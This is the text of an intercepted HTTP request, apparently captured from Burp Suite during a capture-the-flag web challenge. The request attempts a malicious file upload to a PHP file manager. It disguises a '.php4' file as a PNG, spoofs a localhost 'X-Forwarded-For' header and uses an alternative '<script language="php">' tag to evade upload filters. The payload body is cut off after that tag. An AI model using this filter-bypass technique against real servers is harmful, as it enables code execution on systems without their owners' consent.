 Request to http://111.198.29.45:57896
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:57896
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:57896/index.php?module=filemanage&do=upload
Cookie: PHPSESSID=jj3rhvn5dtubimrmhj8qbl3hb4; user=4b9987ccafacb8d8fc08d22bbca797ba
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------194031395124349
Content-Length: 226
-----------------------------194031395124349
Content-Disposition: form-data; name="upfile"; filename="1.php4"
Content-Type: image/png
<script language="php">
-----------------------------194031395124349--